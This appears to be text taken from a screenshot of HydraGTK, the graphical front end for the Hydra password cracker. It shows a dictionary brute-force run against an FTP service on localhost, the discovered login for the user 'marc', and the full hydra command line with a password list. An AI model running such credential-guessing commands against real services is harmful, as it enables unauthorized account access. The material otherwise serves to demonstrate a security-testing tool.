 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v4.1 (c) 2004 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2004-05-17 21:59:52
[DATA] 32 tasks, 1 servers, 45380 login tries (l:1/p:45380), ~1418 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 14056.00 tries/min, 14056 tries in 00:01h, 31324 todo in 00:03h
[STATUS] 14513.00 tries/min, 29026 tries in 00:02h, 16354 todo in 00:02h
[21][ftp] host: 127.0.0.1 login: marc password: success
Hydra (http://www.thc.org) finished at 2004-05-17 22:01:38
<finished>
Start Stop Save Output Clear Output
hydra 127.0.0.1 ftp -l marc -P /tmp/passlist.txt -e ns -t 32